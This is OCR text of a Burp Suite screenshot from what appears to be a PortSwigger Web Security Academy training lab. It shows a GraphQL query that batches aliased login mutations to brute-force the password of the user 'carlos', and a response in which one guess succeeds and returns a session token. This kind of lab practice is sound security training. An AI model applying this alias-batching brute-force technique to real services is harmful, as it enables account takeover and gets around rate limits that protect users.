 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
Settings
8 ×
Send Cancel
Target: https://0a3d0015040eb3de80456c4900370067.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner)
\n
Query
148 token
149 success
150 }
151
152 login_31: login(input: {password: "qazwsx", username: "carlos"}) {
153 token
154 success
155 }
156
157 login_32: login(input: {password: "123qwe", username: "carlos"}) {
158 token
159 success
160 }
161
162 login_33: login(input: {password: "killer", username: "carlos"}) {
163 token
Variables
1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
121 "login_29":{
122 "token":"AkQfguHFjeecR3KZUMTMli4VQLzZjvBI",
123 "success":false
124 },
125 "login_30":{
126 "token":"AkQfguHFjeecR3KZUMTMli4VQLzZjvBI",
127 "success":false
128 },
129 "login_31":{
130 "token":"AkQfguHFjeecR3KZUMTMli4VQLzZjvBI",
131 "success":false
132 },
133 "login_32":{
134 "token":"AkQfguHFjeecR3KZUMTMli4VQLzZjvBI",
135 "success":false
136 },
137 "login_33":{
138 "token":"l2C6B3cyMBGFtRKwHkQaw95ZltCQmthf",
139 "success":true
140 },
141 "login_34":{
142 "token":"l2C6B3cyMBGFtRKwHkQaw95ZltCQmthf",
143 "success":false
144 },
145 "login_35":{
146 "token":"l2C6B3cyMBGFtRKwHkQaw95ZltCQmthf",
147 "success":false
148 },
149 "login_36":{
150 "token":"l2C6B3cyMBGFtRKwHkQaw95ZltCQmthf",
151 "success":false
152 },
153 "login_37":{
154 "token":"l2C6B3cyMBGFtRKwHkQaw95ZltCQmthf",
155 "success":false
156 },
157 "login_38":{
158 "token":"l2C6B3cyMBGFtRKwHkQaw95ZltCQmthf",
Search
0 highlights
Inspector
Notes
Done
10,101 bytes | 451 millis
Event log (3) All issues
Memory: 347.5MB